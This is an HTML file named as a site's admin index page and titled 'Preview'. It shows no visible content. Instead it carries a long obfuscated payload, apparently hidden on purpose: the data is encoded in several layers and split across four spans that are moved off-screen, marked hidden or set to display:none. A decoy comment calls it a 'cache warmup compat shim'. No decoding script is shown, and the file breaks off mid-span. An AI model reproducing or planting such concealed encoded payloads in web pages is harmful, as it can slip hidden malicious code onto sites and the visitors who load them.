
<file: vatsalya/admin/index.html>
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>Preview</title>
<style>.zzLq4AkK{display:none}</style>
</head>
<body>
<!-- cache warmup compat shim baamkdjk -->
<span id="GnKNc8Jqx90" data-b="%5Ch0063%5Ch0046%5Ch0074%5Ch0039%5Ch0067%5Ch006s%5Ch0069%5Ch0050%5Ch004s%5Ch0075%5Ch0076%5Ch0037%5Ch0064%5Ch0057%5Ch0069%5Ch0049%5Ch006o%5Ch0073%5Ch0052%5Ch0050%5Ch0038%5Ch0079%5Ch0056%5Ch0079%5Ch0072%5Ch0033%5Ch0044%5Ch004q%5Ch0079%5Ch0046%5Ch0073%5Ch0033%5Ch0073%5Ch0037%5Ch0075%5Ch0065%5Ch006o%5Ch0035%5Ch0057%5Ch0048%5Ch0038%5Ch0078%5Ch0062%5Ch0057%5Ch0055%5Ch002o%5Ch0075%5Ch004n%5Ch006n%5Ch0055%5Ch0057%5Ch0077%5Ch0052%5Ch007n%5Ch002s%5Ch0077%5Ch006p%5Ch0067%5Ch0069%5Ch0049%5Ch0056%5Ch0035%5Ch006q%5Ch002o%5Ch0057%5Ch004q%5Ch0074%5Ch002s%5Ch0067%5Ch0077%5Ch0069%5Ch0066%5Ch0078%5Ch007n%5Ch0037%5Ch006r%5Ch0067%5Ch0061%5Ch0057%5Ch005n%5Ch0030%5Ch0045%5Ch0031%5Ch0062%5Ch0054%5Ch0062%5Ch0068%5Ch007n%5Ch0079%5Ch006n%5Ch0068%5Ch004r%5Ch002s%5Ch0064%5Ch0039%5Ch0068%5Ch0056%5Ch0043%5Ch0059%5Ch004n%5Ch0073%5Ch0067%5Ch0047%5Ch0051%5Ch0076%5Ch004r%5Ch0039%5Ch0044%5Ch0049%5Ch006n%5Ch002s%5Ch004s%5Ch006q%5Ch0045%5Ch006n%5Ch006o%5Ch0037%5Ch002s%5Ch0076%5Ch007n%5Ch0068%5Ch006p%5Ch007n%5Ch0049%5Ch0061%5Ch0046%5Ch0079%5Ch007n%5Ch0057%5Ch0067%5Ch0064%5Ch002s%5Ch0031%5Ch0045%5Ch0052%5Ch004q%5Ch0059%5Ch0036%5Ch004r%5Ch0038%5Ch0045%5Ch0076%5Ch0030%5Ch0052%5Ch0037%5Ch0051%5Ch0052%5Ch0049%5Ch0038%5Ch006q%5Ch0046%5Ch006p%5Ch007n%5Ch0043%5Ch0043%5Ch004q%5Ch0077%5Ch005n%5Ch0073%5Ch0067%5Ch0077%5Ch0054%5Ch0063%5Ch0059%5Ch0074%5Ch0078%5Ch0030%5Ch0054%5Ch0068%5Ch004q%5Ch0064%5Ch0045%5Ch0052%5Ch0037%5Ch0050%5Ch0064%5Ch002s%5Ch0045%5Ch006n%5Ch006o%5Ch0037%5Ch0076%5Ch0065%5Ch007n%5Ch0031%5Ch0038%5Ch007n%5Ch004n%5Ch0041%5Ch004n%5Ch006r%5Ch006p%5Ch004s%5Ch0070%5Ch0035%5Ch002s%5Ch0078%5Ch0059%5Ch0043%5Ch0063%5Ch0064%5Ch0033%5Ch004p%5Ch0070%5Ch004o%5Ch0053%5Ch0053%5Ch004s%5Ch006s%5Ch0073%5Ch006p%5Ch0051%5Ch0037%5Ch0033%5Ch0053%5Ch002o%5Ch0038%5Ch0079%5Ch0048%5Ch004q%5Ch0030%5Ch0078%5Ch004r%5Ch006p%5Ch006o%5Ch0065%5Ch004n%5Ch004o%5Ch0042%5Ch0049%5Ch006n%5Ch0057%5Ch006o%5Ch0042%5Ch0038%5Ch004n%5Ch005n%5Ch002s%5Ch0066%5Ch004r%5Ch0073%5Ch0056%5Ch0047%5Ch0033%5Ch0055%5Ch0032%5Ch0062%5Ch006o%5Ch0069%5Ch0049%5Ch0069%5Ch0049%5Ch0055%5Ch0045%5Ch0069%5Ch006p%5Ch0043%5Ch0064%5Ch004p%5Ch0034%5Ch0030%5Ch0074%5Ch006q%5Ch004r%5Ch0056%5Ch002s%5Ch005n%5Ch0075%5Ch0041%5Ch0043%5Ch0069%5Ch0049%5Ch0071%5Ch004q%5Ch0052%5Ch0049%5Ch004p%5Ch002o%5Ch0046%5Ch0067%5Ch0037%5Ch0047%5Ch006n%5Ch004r%5Ch0077%5Ch005n%5Ch0073%5Ch006s%5Ch0070%5Ch0043%5Ch0049%5Ch0049%5Ch006s%5Ch0051%5Ch006n%5Ch0047%5Ch0031%5Ch0068%5Ch0039%5Ch0042%5Ch0051%5Ch0037%5Ch002o%5Ch004r%5Ch0074%5Ch0055%5Ch006r%5Ch006q%5Ch0052%5Ch0062%5Ch0062%5Ch006n%5Ch0068%5Ch0031%5Ch0047%5Ch0054%5Ch002o%5Ch0077%5Ch006r%5Ch006p%5Ch0043%5Ch0064%5Ch004p%5Ch006s%5Ch0039%5Ch004n%5Ch0058%5Ch0049%5Ch0043%5Ch0043%5Ch004q%5Ch0038%5Ch0049%5Ch007n%5Ch0054%5Ch0062%5Ch006q%5Ch0052%5Ch0052%5Ch0049%5Ch0038%5Ch002o%5Ch0052%5Ch006r%5Ch0037%5Ch0053%5Ch006r%5Ch0059%5Ch0078%5Ch0049%5Ch0035%5Ch002o%5Ch0074%5Ch0053%5Ch0063%5Ch0059%5Ch0074%5Ch005n%5Ch0047%5Ch0046%5Ch0068%5Ch0059%5Ch0070%5Ch0051%5Ch0033%5Ch0061%5Ch004s%5Ch0064%5Ch0035%5Ch0031%5Ch0048%5Ch0077%5Ch0045%5Ch0043%5Ch0066%5Ch0032%5Ch0068%5Ch0074%5Ch0079%5Ch0049%5Ch0047%5Ch006p%5Ch0047%5Ch006q%5Ch004q%5Ch0049%5Ch0074%5Ch0038%5Ch0067%5Ch004q%5Ch0069%5Ch0063%5Ch0064%5Ch0033%5Ch0070%5Ch002s%5Ch0054%5Ch0036%5Ch0053%5Ch004o%5Ch006s%5Ch0030%5Ch006p%5Ch0064%5Ch0057%5Ch006q%5Ch0052%5Ch006r%5Ch0079%5Ch0061%5Ch0032%5Ch004n%5Ch0035%5Ch0049%5Ch005n%5Ch006q%5Ch007n%5Ch0043%5Ch004n%5Ch0049%5Ch0075%5Ch0059%5Ch0047%5Ch0046%5Ch0068%5Ch0059%5Ch0070%5Ch0051%5Ch0064%5Ch0075%5Ch004p%5Ch0064%5Ch0069%5Ch0046%5Ch0044%5Ch0075%5Ch004q%5Ch0043%5Ch002s%5Ch0033%5Ch006s%5Ch0046%5Ch0043%5Ch004r%5Ch0042%5Ch006p%5Ch0043%5Ch0032%5Ch0046%5Ch0051%5Ch004r%5Ch0036%5Ch006r%5Ch004q%5Ch0079%5Ch0050%5Ch0063%5Ch0037%5Ch005n%5Ch0075%5Ch0051%5Ch0043%5Ch0069%5Ch004p%5Ch0070%5Ch0067%5Ch0031%5Ch004p%5Ch0042%5Ch0033%5Ch0051%5Ch0032%5Ch0031%5Ch0033%5Ch0054%5Ch004r%5Ch0078%5Ch006o%5Ch0063%5Ch0030%5Ch0070%5Ch0061%5Ch005n%5Ch004r%5Ch0074%5Ch005n%5Ch0047%5Ch0046%5Ch0068%5Ch0059%5Ch0070%5Ch0051%5Ch0064%5Ch0075%5Ch004p%5Ch0064%5Ch0069%5Ch0074%5Ch0052%5Ch0079%5Ch0052%5Ch006r%5Ch0066%5Ch0031%5Ch006o%5Ch0055%5Ch006q%5Ch005n%5Ch0063%5Ch004n%5Ch006q%5Ch0077%5Ch0044%5Ch0034%5Ch0039%5Ch0075%5Ch0030%5Ch004n%5Ch0057%5Ch004q%5Ch0053%5Ch0047%5Ch004r%5Ch0038%5Ch0045%5Ch0076%5Ch0045%5Ch004q%5Ch006q%5Ch0039%5Ch0041%5Ch004o%5Ch0061%5Ch0044%5Ch0042%5Ch0079%5Ch007n%5Ch0047%5Ch0054%5Ch0049%5Ch0077%5Ch0035%5Ch0064%5Ch0067%5Ch0031%5Ch0061%5Ch0035%5Ch0062%5Ch006n%5Ch006o%5Ch0053%5Ch0058%5Ch0031%5Ch0064%5Ch0064%5Ch0041%5Ch0053%5Ch0066%5Ch0076%5Ch0065%5Ch0031%5Ch0034%5Ch006r%5Ch0031%5Ch0066%5Ch006q%5Ch0037%5Ch006o%5Ch0068%5Ch005n%5Ch006n%5Ch005n%5Ch004r%5Ch004r%5Ch006r%5Ch0077%5Ch0043%5Ch0031%5Ch0035%5Ch0075%5Ch0030%5Ch004n%5Ch0057%5Ch004q%5Ch0053%5Ch0047%5Ch0074%5Ch0032%5Ch0066%5Ch006n%5Ch0032%5Ch0050%5Ch006n%5Ch006o%5Ch0046%5Ch0061%5Ch0043%5Ch0072%5Ch0055%5Ch0030%5Ch0036%5Ch004p%5Ch0043%5Ch004q%5Ch0030%5Ch005n%5Ch0038%5Ch006r%5Ch005n%5Ch0061%5Ch004n%5Ch0049%5Ch006s%5Ch006s%5Ch0079%5Ch0056%5Ch0068%5Ch0059%5Ch0070%5Ch0051%5Ch0064%5Ch0075%5Ch004p%5Ch0064%5Ch0069%5Ch0046%5Ch0044%5Ch0075%5Ch004o%5Ch0043%5Ch0066%5Ch007n%5Ch0078%5Ch0031%5Ch0032%5Ch0065%5Ch0049%5Ch0045%5Ch0069%5Ch0077%5Ch0045%5Ch0067%5Ch0039%5Ch0039%5Ch0038%5Ch004n%5Ch0032%5Ch0064%5Ch0062%5Ch0048%5Ch004r%5Ch0038%5Ch0045%5Ch0048%5Ch0057%5Ch0062%5Ch006q%5Ch0035%5Ch007n%5Ch0043%5Ch004r%5Ch0075%5Ch0055%5Ch006n%5Ch0037%5Ch0036%5Ch006q%5Ch0059%5Ch006p%5Ch0052%5Ch004r%5Ch006p%5Ch0038%5Ch0053%5Ch0073%5Ch0066%5Ch0074%5Ch005n%5Ch0048%5Ch0046%5Ch002s%5Ch0059%5Ch0070%5Ch0046%5Ch0062%5Ch0037%5Ch0050%5Ch004s%5Ch0071%5Ch005n%5Ch0048%5Ch0033%5Ch0059%5Ch004o%5Ch004o%5Ch006o%5Ch0053%5Ch0030%5Ch0032%5Ch0065%5Ch0055%5Ch0055%5Ch0048%5Ch0032%5Ch0048%5Ch006o%5Ch0063%5Ch0039%5Ch0037%5Ch0045%5Ch0051%5Ch005n%5Ch004o%5Ch0054%5Ch004n%5Ch0070%5Ch004o%5Ch0033%5Ch0043%5Ch004o%5Ch006q%5Ch0031%5Ch0052%5Ch0062%5Ch0054%5Ch0072%5Ch0055%5Ch006r%5Ch0039%5Ch0033%5Ch006n%5Ch0059%5Ch0078%5Ch0049%5Ch005n%5Ch0030%5Ch0077%5Ch0054%5Ch0038%5Ch0053%5Ch0032%5Ch0074%5Ch0057%5Ch0047%5Ch0031%5Ch0042%5Ch0039%5Ch0042%5Ch0052%5Ch0076%5Ch004p%5Ch0064%5Ch0069%5Ch0046%5Ch006n%5Ch006o%5Ch0052%5Ch0072%5Ch0039%5Ch006r%5Ch0068%5Ch0052%5Ch006q%5Ch0062%5Ch0055%5Ch0038%5Ch0057%5Ch0032%5Ch004p%5Ch006o%5Ch004q%5Ch002o%5Ch0036%5Ch0063%5Ch007n%5Ch0064%5Ch0061%5Ch0032%5Ch005n%5Ch0073%5Ch0053%5Ch004s%5Ch0044%5Ch004o%5Ch0079%5Ch006s%5Ch0046%5Ch0053%5Ch0043%5Ch0066%5Ch0067%5Ch007n%5Ch0037%5Ch006q%5Ch006q%5Ch0059%5Ch006n%5Ch0064%5Ch004r%5Ch006r%5Ch0035%5Ch0043%5Ch005n%5Ch0059%5Ch002s%5Ch0063%5Ch0069%5Ch0051%5Ch0068%5Ch0059%5Ch0070%5Ch0051%5Ch0064%5Ch0047%5Ch0070%5Ch0058%5Ch0035%5Ch0068%5Ch006n%5Ch0078%5Ch0058%5Ch0057%5Ch004p%5Ch0069%5Ch0070%5Ch0070%5Ch0043%5Ch004o%5Ch0064%5Ch004r%5Ch006r%5Ch0077%5Ch0078%5Ch0030%5Ch0070%5Ch0070%5Ch0030%5Ch005n%5Ch007n%5Ch0066%5Ch0058%5Ch0058%5Ch006s%5Ch0076%5Ch004p%5Ch004o%5Ch0051%5Ch004s%5Ch002o%5Ch0045%5Ch0056%5Ch0064%5Ch0059%5Ch0036%5Ch0041%5Ch0032%5Ch0037%5Ch0032%5Ch006r%5Ch004p%5Ch0030%5Ch0070%5Ch005n%5Ch0030%5Ch0032%5Ch0032%5Ch0059%5Ch0059%5Ch0074%5Ch005n%5Ch0047%5Ch0046%5Ch004p%5Ch0077%5Ch0062%5Ch0057%5Ch0049%5Ch0075%5Ch0062%5Ch0061%5Ch0069%5Ch0056%5Ch0047%5Ch0031%5Ch0055%5Ch0079%5Ch004p%5Ch0078%5Ch007n%5Ch0077%5Ch0043%5Ch004q%5Ch0055%5Ch0045%5Ch0069%5Ch006p%5Ch0043%5Ch0064%5Ch004p%5Ch006s%5Ch0039%5Ch0056%5Ch0057%5Ch005n%5Ch0063%5Ch0054%5Ch0034%5Ch0076%5Ch0048%5Ch0061%5Ch0057%5Ch005n%5Ch0069%5Ch0030%5Ch0048%5Ch0065%5Ch0030%5Ch0062%5Ch0078%5Ch0030%5Ch002o%5Ch006r%5Ch007n%5Ch004n%5Ch0039%5Ch0064%5Ch0066%5Ch0068%5Ch0031%5Ch004s%5Ch0034%5Ch0062%5Ch0035%5Ch0067%5Ch0053%5Ch0055%5Ch0073%5Ch004r%5Ch0063%5Ch0041%5Ch0053%5Ch002s%5Ch0050%5Ch0064%5Ch002s%5Ch0046%5Ch006n%5Ch0033%5Ch0055%5Ch0043%5Ch0076%5Ch006p%5Ch0067%5Ch0073%5Ch006n%5Ch005n%5Ch0055%5Ch0045%5Ch0069%5Ch006p%5Ch006s%5Ch004n%5Ch005n%5Ch0073%5Ch0030%5Ch005n%5Ch006n%5Ch0063%5Ch0058%5Ch0050%5Ch0059%5Ch0075%5Ch0041%5Ch0053%5Ch0079%5Ch0050%5Ch006q%5Ch0070%5Ch0046%5Ch005n%5Ch0065%5Ch0062%5Ch0052%5Ch006r%5Ch0033%5Ch0057%5Ch006q%5Ch0059%5Ch0044%5Ch0053%5Ch007n%5Ch0045%5Ch0077%5Ch0048%5Ch0064%5Ch0059%5Ch0033%5Ch0068%5Ch0079%5Ch0051%5Ch0075%5Ch004n%5Ch0074%5Ch0046%5Ch0054%5Ch0037%5Ch002o%5Ch004s%5Ch0068%5Ch0045%5Ch007n%5Ch0031%5Ch0064%5Ch004o%5Ch0062%5Ch006n%5Ch0079%5Ch0051%5Ch0043%5Ch0045%5Ch0055%5Ch0073%5Ch0053%5Ch006q%5Ch0043%5Ch0031%5Ch0035%5Ch0075%5Ch0030%5Ch0068%5Ch0030%5Ch0047%5Ch0050%5Ch0072%5Ch0049%5Ch0038%5Ch004r%5Ch0054%5Ch0053%5Ch005n%5Ch006q%5Ch0078%5Ch006p%5Ch0059%5Ch0043%5Ch0050%5Ch0067%5Ch0033%5Ch0037%5Ch006q%5Ch0069%5Ch0059%5Ch0071%5Ch0073%5Ch0070%5Ch0031%5Ch006n%5Ch0047%5Ch0064%5Ch0059%5Ch006n%5Ch0038%5Ch0079%5Ch0045%5Ch0068%5Ch006s%5Ch0070%5Ch0044%5Ch0050%5Ch0037%5Ch004s%5Ch0064%5Ch0075%5Ch005n%5Ch0054%5Ch0033%5Ch0046%5Ch0043%5Ch0050%5Ch006o%5Ch0069%5Ch0067%5Ch0043%5Ch004r%5Ch0064%5Ch0056%5Ch0032%5Ch0030%5Ch0051%5Ch0030%5Ch0070%5Ch0078%5Ch006q%5Ch006o%5Ch0068%5Ch004r%5Ch0061%5Ch0061%5Ch0035%5Ch0076%5Ch0049%5Ch002o%5Ch0047%5Ch004o%5Ch0071%5Ch0073%5Ch006p%5Ch0063%5Ch0059%5Ch0033%5Ch0067%5Ch0033%5Ch0037%5Ch002o%5Ch0069%5Ch0059%5Ch006s%5Ch0042%5Ch0063%5Ch0068%5Ch0077%5Ch0054%5Ch0063%5Ch0059%5Ch0074%5Ch0078%5Ch006o%5Ch0050%5Ch0036%5Ch0038%5Ch0070%5Ch0044%5Ch0050%5Ch0037%5Ch004s%5Ch0064%5Ch0075%5Ch005n%5Ch0044%5Ch0031%5Ch0055%5Ch004o%5Ch004o%5Ch006n%5Ch006q%5Ch0056%5Ch0032%5Ch0049%5Ch0041%5Ch0052%5Ch0048%5Ch0031%5Ch004p%5Ch0038%5Ch0038%5Ch0037%5Ch0067%5Ch004q%5Ch0051%5Ch005n%5Ch0058%5Ch004p%5Ch006s%5Ch002s%5Ch0046%5Ch0047%5Ch0057%5Ch0062%5Ch006q%5Ch0052%5Ch0078%5Ch0043%5Ch005n%5Ch0069%5Ch0055%5Ch006r%5Ch0077%5Ch0072%5Ch007n%5Ch004o%5Ch0039%5Ch004n%5Ch004n%5Ch006p%5Ch0034%5Ch0043%5Ch005n%5Ch0059%5Ch0069%5Ch0049%5Ch006n%5Ch0057%5Ch0075%5Ch005n%5Ch005n%5Ch0043%5Ch0065%5Ch0072%5Ch0076%5Ch004r%5Ch0069%5Ch0031%5Ch0046%5Ch0034%5Ch006o%5Ch0043%5Ch0050%5Ch0067%5Ch006o%5Ch0073%5Ch006n%5Ch004o%5Ch0062%5Ch004n%5Ch0033%5Ch0030%5Ch0051%5Ch0030%5Ch0070%5Ch002s%5Ch0038%5Ch0059%5Ch0054%5Ch004q%5Ch0047%5Ch004p%5Ch005n%5Ch0074%5Ch0049%5Ch0065%5Ch0043%5Ch004o%5Ch0055%5Ch0051%5Ch0078%5Ch004o%5Ch005n%5Ch004o%5Ch0055%5Ch006r%5Ch0037%5Ch0053%5Ch0048%5Ch0053%5Ch0062%5Ch0038%5Ch0063%5Ch0030%5Ch0072%5Ch004p%5Ch0049%5Ch004n%5Ch002s%5Ch0034%5Ch0069%5Ch0047%5Ch0031%5Ch005n%5Ch0035%5Ch0058%5Ch0064%5Ch0065%5Ch0076%5Ch004n%5Ch0033%5Ch0045%5Ch0054%5Ch0069%5Ch0047%5Ch0047%5Ch0072%5Ch006p%5Ch0068%5Ch0042%5Ch006r%5Ch005n%5Ch0053%5Ch0052%5Ch0047%5Ch0078%5Ch004o%5Ch004q%5Ch0035%5Ch0037%5Ch0030%5Ch006p%5Ch0048%5Ch004s%5Ch0056%5Ch0043%5Ch0035%5Ch0039%5Ch004q%5Ch0058%5Ch007n%5Ch0049%5Ch006n%5Ch006o%5Ch0046%5Ch005n%5Ch0061%5Ch0066%5Ch0043%5Ch0032%5Ch0076%5Ch0058%5Ch007n%5Ch004n%5Ch006n%5Ch0046%5Ch0039%5Ch0033%5Ch006o%5Ch0071%5Ch0049%5Ch004n%5Ch0067%5Ch004q%5Ch007n%5Ch0056%5Ch0075%5Ch004n%5Ch0074%5Ch0051%5Ch0041%5Ch0075%5Ch004p%5Ch0049%5Ch0069%5Ch004r%5Ch0032%5Ch0030%5Ch0048%5Ch0043%5Ch002s%5Ch006r%5Ch0068%5Ch0052%5Ch0032%5Ch0049%5Ch0063%5Ch0045%5Ch0069%5Ch0033%5Ch0042%5Ch006o%5Ch0073%5Ch002o%5Ch0033%5Ch0049%5Ch0057%5Ch004q%5Ch0053%5Ch0047%5Ch0074%5Ch0032%5Ch005n%5Ch0047%5Ch006q%5Ch0064%5Ch0067%5Ch0045%5Ch0031%5Ch0063%5Ch0065%5Ch007n%5Ch0045%5Ch006p%5Ch0053%5Ch0062%5Ch0077%5Ch0046%5Ch0030%5Ch0046%5Ch004q%5Ch006o%5Ch0079%5Ch0071%5Ch0063%5Ch004r%5Ch006n%5Ch004q%5Ch0053%5Ch0057%5Ch0030%5Ch0056%5Ch0064%5Ch0044%5Ch005n%5Ch0076%5Ch004p%5Ch0065%5Ch0031%5Ch0041%5Ch0048%5Ch0077%5Ch005n%5Ch007n%5Ch0070%5Ch0074%5Ch0055%5Ch0030%5Ch0057%5Ch004q%5Ch0052%5Ch0039%5Ch006q%5Ch006p%5Ch0066%5Ch0031%5Ch0035%5Ch0039%5C" style="position:absolute;left:-99999px;top:-99999px"></span>

<span id="GnKNc8Jqx91" data-b="h006q%5Ch0063%5Ch0054%5Ch004q%5Ch004n%5Ch0048%5Ch0064%5Ch0071%5Ch0057%5Ch0057%5Ch0054%5Ch0062%5Ch006q%5Ch0052%5Ch0052%5Ch0049%5Ch0038%5Ch006q%5Ch0056%5Ch0030%5Ch0070%5Ch0048%5Ch0069%5Ch0059%5Ch006n%5Ch004r%5Ch0039%5Ch0068%5Ch0077%5Ch0054%5Ch0063%5Ch0059%5Ch0074%5Ch0078%5Ch006o%5Ch0050%5Ch0038%5Ch005n%5Ch0070%5Ch0051%5Ch0064%5Ch0075%5Ch0072%5Ch0058%5Ch0035%5Ch0068%5Ch0054%5Ch006p%5Ch0057%5Ch0044%5Ch0050%5Ch0079%5Ch0075%5Ch005n%5Ch0057%5Ch0061%5Ch006s%5Ch0039%5Ch0056%5Ch006q%5Ch004o%5Ch0068%5Ch004r%5Ch002o%5Ch0031%5Ch0034%5Ch0053%5Ch0059%5Ch0058%5Ch0050%5Ch006s%5Ch002s%5Ch0054%5Ch0043%5Ch0079%5Ch0050%5Ch006q%5Ch0039%5Ch0052%5Ch0049%5Ch0052%5Ch0032%5Ch006o%5Ch006o%5Ch0068%5Ch0065%5Ch0069%5Ch004q%5Ch006p%5Ch005n%5Ch0063%5Ch006q%5Ch0033%5Ch0054%5Ch0038%5Ch0065%5Ch0074%5Ch0046%5Ch0054%5Ch0056%5Ch007n%5Ch005n%5Ch005n%5Ch0053%5Ch0064%5Ch0079%5Ch0072%5Ch0062%5Ch0078%5Ch0045%5Ch006q%5Ch0078%5Ch0046%5Ch0069%5Ch0037%5Ch0077%5Ch0068%5Ch004n%5Ch006r%5Ch005n%5Ch0064%5Ch0059%5Ch0033%5Ch0031%5Ch0051%5Ch0055%5Ch0035%5Ch0037%5Ch006r%5Ch0063%5Ch0053%5Ch005n%5Ch0063%5Ch0036%5Ch0039%5Ch002s%5Ch0034%5Ch0036%5Ch0057%5Ch0045%5Ch0059%5Ch0073%5Ch0052%5Ch0049%5Ch004p%5Ch004o%5Ch006o%5Ch0079%5Ch0036%5Ch0062%5Ch0069%5Ch0059%5Ch0078%5Ch0049%5Ch005n%5Ch0030%5Ch0077%5Ch0054%5Ch0038%5Ch0053%5Ch0032%5Ch0059%5Ch0057%5Ch0048%5Ch006s%5Ch0045%5Ch0038%5Ch0041%5Ch0050%5Ch0050%5Ch004p%5Ch0049%5Ch0078%5Ch0051%5Ch006r%5Ch0078%5Ch0066%5Ch006r%5Ch0037%5Ch0079%5Ch0075%5Ch0046" hidden></span>

<span id="GnKNc8Jqx92" data-b="%5Ch0052%5Ch0061%5Ch006s%5Ch0074%5Ch0054%5Ch0069%5Ch0052%5Ch0030%5Ch0038%5Ch0037%5Ch0067%5Ch006s%5Ch0079%5Ch0054%5Ch0064%5Ch0043%5Ch004r%5Ch002o%5Ch0045%5Ch0066%5Ch0043%5Ch004n%5Ch006q%5Ch0052%5Ch0052%5Ch0049%5Ch0057%5Ch0069%5Ch006q%5Ch006o%5Ch0078%5Ch0053%5Ch0033%5Ch0061%5Ch0032%5Ch0078%5Ch004r%5Ch006q%5Ch006n%5Ch0065%5Ch004n%5Ch004o%5Ch0067%5Ch0059%5Ch0032%5Ch0052%5Ch006s%5Ch005n%5Ch0070%5Ch0044%5Ch0053%5Ch006n%5Ch002s%5Ch004s%5Ch0032%5Ch0034%5Ch0048%5Ch0077%5Ch0042%5Ch0043%5Ch0076%5Ch0067%5Ch006s%5Ch0030%5Ch0057%5Ch0061%5Ch0062%5Ch0073%5Ch0054%5Ch0078%5Ch0053%5Ch006o%5Ch0038%5Ch0037%5Ch0038%5Ch0049%5Ch0057%5Ch0064%5Ch0057%5Ch0044%5Ch004n%5Ch002o%5Ch0045%5Ch0033%5Ch0077%5Ch0048%5Ch0054%5Ch0051%5Ch0042%5Ch005n%5Ch0043%5Ch0066%5Ch0052%5Ch0030%5Ch0030%5Ch0066%5Ch0043%5Ch0049%5Ch0077%5Ch004n%5Ch004n%5Ch006p%5Ch007n%5Ch0061%5Ch0070%5Ch004p%5Ch004p%5Ch0059%5Ch006q%5Ch0048%5Ch0075%5Ch0059%5Ch0070%5Ch0051%5Ch0064%5Ch0075%5Ch0072%5Ch0058%5Ch0049%5Ch0078%5Ch006q%5Ch006o%5Ch0052%5Ch0044%5Ch0050%5Ch0078%5Ch004p%5Ch005n%5Ch0048%5Ch004o%5Ch0047%5Ch0052%5Ch006r%5Ch0077%5Ch0048%5Ch0038%5Ch0038%5Ch0075%5Ch0030%5Ch004n%5Ch0057%5Ch004q%5Ch0053%5Ch0047%" style="display:none!important"></span>

<span id="GnKNc8Jqx93" data-b="5Ch0074%5Ch0032%5Ch005n%5Ch0071%5Ch0054%5Ch0062%5Ch0076%5Ch0046%5Ch0056%5Ch004o%5Ch0057%5Ch0071%5Ch0067%5Ch0033%5Ch0076%5Ch0058%5Ch0054%5Ch0049%5Ch0078%5Ch0038%5Ch0063%5Ch0030%5Ch0072%5Ch0033%5Ch0073%5Ch004r%5Ch0073%5Ch0051%5Ch0044%5Ch0046%5Ch0074%5Ch0045%5Ch004n%5Ch0057%5Ch005n%5Ch0037%5Ch0050%5Ch0049%5Ch0033%5Ch0055%5Ch0032%5Ch0032%5Ch0046%5Ch004s%5Ch0071%5Ch0068%5Ch0030%5Ch0034%5Ch006n%5Ch005n%5Ch0041%5Ch0035%5Ch0047%5Ch0032%5Ch0043%5Ch0074%5Ch0074%5Ch002s%5Ch006q%5Ch006s%5Ch0053%5Ch004q%5Ch0076%5Ch0050%5Ch0034%5Ch0069%5Ch0044%5Ch006r%5Ch0032%5Ch0049%5Ch0030%5Ch0055%5Ch006p%5Ch0064%5Ch0059%5Ch0065%5Ch0051%5Ch0030%5Ch0030%5Ch0066%5Ch0043%5Ch004p%5Ch002o%5Ch0046%5Ch0064%5Ch0030%5Ch0072%5Ch0053%5Ch004q%5Ch004s%5Ch002s%5Ch0049%5Ch0044%5Ch0046%5Ch0068%5Ch0059%5Ch0070%5Ch0051%5Ch0064%5Ch0075%5Ch0072%5Ch0058%5Ch0035%5Ch0045%5Ch007n%5Ch006q%5Ch0057%5Ch0076%5Ch0034%5Ch0077%5Ch0068%5Ch0042%5Ch0033%5Ch0065%5Ch004n%5Ch0045%5Ch0079%5Ch006r%5Ch0053%5Ch0056%5Ch0035%5Ch0037%5Ch0056%5Ch0041%5Ch0044%5Ch0063%5Ch0061%5Ch004p%5Ch0070%5Ch002s%5Ch0054%5Ch0043%5Ch0079%5Ch0050%5Ch006q%5Ch0068%5Ch0055%5Ch0066%5Ch0057%5Ch0057%5Ch0045%5Ch0034%5Ch0058%5Ch0062%5Ch0077%5Ch0046%5Ch004s%5Ch005n%5Ch0075%5Ch0073%5Ch0056%5Ch0061%5Ch004p%5